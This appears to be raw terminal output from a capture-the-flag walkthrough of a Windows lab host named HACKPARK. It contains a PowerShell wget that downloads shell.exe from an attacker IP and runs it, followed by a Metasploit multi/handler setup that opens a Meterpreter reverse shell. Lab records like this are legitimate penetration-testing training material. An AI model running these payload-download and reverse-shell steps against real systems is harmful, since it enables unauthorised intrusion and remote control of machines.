 Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
cd C:\Windows\Temp
c:\windows\system32\inetsrv>cd C:\Windows\Temp
C:\Windows\Temp>
powershell -c wget "http://10.2.124.22:8081/shell.exe" -outfile "shell.exe"
C:\Windows\Temp>powershell -c wget "http://10.2.124.22:8081/shell.exe" -outfile "shell.exe"
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
03/07/2024  04:22 AM    <DIR>          .
03/07/2024  04:22 AM    <DIR>          ..
08/06/2019  01:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  01:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  01:13 PM             1,206 cleanup.txt
08/06/2019  01:13 PM               421 cmdout
08/06/2019  01:11 PM                 0 DMI2EBC.tmp
08/03/2019  09:43 AM                 0 DMI4D21.tmp
08/06/2019  01:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  01:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
03/07/2024  04:22 AM    <DIR>          Microsoft
03/07/2024  04:22 AM            73,802 shell.exe
08/06/2019  01:13 PM                21 stage1-complete.txt
08/06/2019  01:13 PM            28,495 stage1.txt
05/12/2019  08:03 PM           113,328 svcexec.exe
08/06/2019  01:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,120,613,376 bytes free
shell.exe
C:\Windows\Temp>shell.exe
v4ler1an@kali: ~/Documents/tmp (ssh)
+ -- --=[ 1391 payloads - 46 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                        ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.2.124.22
lhost => 10.2.124.22
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.2.124.22:4444
[*] Sending stage (176198 bytes) to 10.10.62.181
[*] Meterpreter session 1 opened (10.2.124.22:4444 -> 10.10.62.181:49289) at 2024-03-07 07:22:40 -0500
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
v4ler1an@kali: ~ (ssh)
    Directory: C:\Program Files (x86)\Jenkins\workspace\shell